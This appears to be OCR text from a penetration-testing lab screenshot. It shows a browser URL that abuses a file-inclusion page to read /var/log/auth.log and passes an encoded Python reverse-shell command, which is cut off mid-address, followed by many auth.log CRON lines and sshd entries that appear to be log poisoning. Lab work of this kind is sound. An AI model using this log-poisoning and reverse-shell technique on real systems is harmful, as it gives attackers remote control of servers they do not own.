 192.168.138.3/console/file
192.168.138.3/console/file.php?file=/var/log/auth.log&cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.138
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:17:01 dojigiri CRON[20285]: pam_unix(cron:session): session closed for user root May 6 11:17:01 dojigiri CRON[20284]: pam_unix(cron:session): session
closed for user root May 6 11:18:01 dojigiri CRON[20292]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:18:01 dojigiri CRON[20291]: pam_unix(cron:session): session opened for user root by (uid=0) May
6 11:18:01 dojigiri CRON[20292]: pam_unix(cron:session): session closed for user root May 6 11:18:01 dojigiri CRON[20291]: pam_unix(cron:session): session closed for user root May 6 11:19:01 dojigiri CRON[20301]:
pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:19:01 dojigiri CRON[20301]: pam_unix(cron:session): session closed for user root May 6 11:20:01 dojigiri CRON[20306]: pam_unix(cron:session): session
opened for user root by (uid=0) May 6 11:20:01 dojigiri CRON[20305]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:20:01 dojigiri CRON[20306]: pam_unix(cron:session): session closed for user root May
6 11:20:01 dojigiri CRON[20305]: pam_unix(cron:session): session closed for user root May 6 11:21:01 dojigiri CRON[20315]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:21:01 dojigiri CRON[20315]:
pam_unix(cron:session): session closed for user root May 6 11:22:01 dojigiri CRON[20319]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:22:01 dojigiri CRON[20320]: pam_unix(cron:session): session
opened for user root by (uid=0) May 6 11:22:01 dojigiri CRON[20320]: pam_unix(cron:session): session closed for user root May 6 11:22:01 dojigiri CRON[20319]: pam_unix(cron:session): session closed for user root May 6 11:23:01
dojigiri CRON[20329]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:23:01 dojigiri CRON[20329]: pam_unix(cron:session): session closed for user root May 6 11:24:01 dojigiri CRON[20334]:
pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:24:01 dojigiri CRON[20333]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:24:01 dojigiri CRON[20334]: pam_unix(cron:session):
session closed for user root May 6 11:24:01 dojigiri CRON[20333]: pam_unix(cron:session): session closed for user root May 6 11:25:01 dojigiri CRON[20344]: pam_unix(cron:session): session opened for user root by (uid=0) May 6
11:25:01 dojigiri CRON[20344]: pam_unix(cron:session): session closed for user root May 6 11:26:01 dojigiri CRON[20348]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:26:01 dojigiri CRON[20349]:
pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:26:01 dojigiri CRON[20349]: pam_unix(cron:session): session closed for user root May 6 11:26:01 dojigiri CRON[20348]: pam_unix(cron:session): session
closed for user root May 6 11:26:17 dojigiri sshd[20347]: Bad protocol version identification 'prueba/www-data ' from 192.168.138.6 port 45844 May 6 11:27:01 dojigiri CRON[20359]: pam_unix(cron:session): session opened for user
root by (uid=0) May 6 11:27:01 dojigiri CRON[20359]: pam_unix(cron:session): session closed for user root May 6 11:27:59 dojigiri sshd[20362]: Bad protocol version identification 'prueba/www-data ' from 192.168.138.6 port 45846
May 6 11:28:01 dojigiri CRON[20365]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:28:01 dojigiri CRON[20364]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:28:01 dojigiri
CRON[20365]: pam_unix(cron:session): session closed for user root May 6 11:28:01 dojigiri CRON[20364]: pam_unix(cron:session): session closed for user root May 6 11:29:01 dojigiri CRON[20374]: pam_unix(cron:session): session
opened for user root by (uid=0) May 6 11:29:01 dojigiri CRON[20374]: pam_unix(cron:session): session closed for user root May 6 11:30:01 dojigiri CRON[20380]: pam_unix(cron:session): session opened for user root by (uid=0) May
6 11:30:01 dojigiri CRON[20379]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:30:01 dojigiri CRON[20378]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:30:01 dojigiri
CRON[20380]: pam_unix(cron:session): session closed for user root May 6 11:30:01 dojigiri CRON[20379]: pam_unix(cron:session): session closed for user root May 6 11:30:01 dojigiri CRON[20378]: pam_unix(cron:session): session
closed for user root May 6 11:31:01 dojigiri CRON[20407]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:31:01 dojigiri CRON[20407]: pam_unix(cron:session): session closed for user root May 6 11:32:01
dojigiri CRON[20411]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:32:01 dojigiri CRON[20410]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:32:01 dojigiri CRON[20411]:
pam_unix(cron:session): session closed for user root May 6 11:32:01 dojigiri CRON[20410]: pam_unix(cron:session): session closed for user root May 6 11:33:01 dojigiri CRON[20421]: pam_unix(cron:session): session opened for user
root by (uid=0) May 6 11:33:01 dojigiri CRON[20421]: pam_unix(cron:session): session closed for user root May 6 11:34:01 dojigiri CRON[20425]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:34:01
dojigiri CRON[20424]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:34:01 dojigiri CRON[20425]: pam_unix(cron:session): session closed for user root May 6 11:34:01 dojigiri CRON[20424]:
pam_unix(cron:session): session closed for user root May 6 11:35:01 dojigiri CRON[20435]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:35:01 dojigiri CRON[20435]: pam_unix(cron:session): session
192.168.138.3 jigiri CRON[20440]: pam_unix(cron:session): session opened for user root by (uid=0) May 6 11:36:01 dojigiri CRON[20439]: pam_unix(cron:session): session opened for user root by (uid=0) May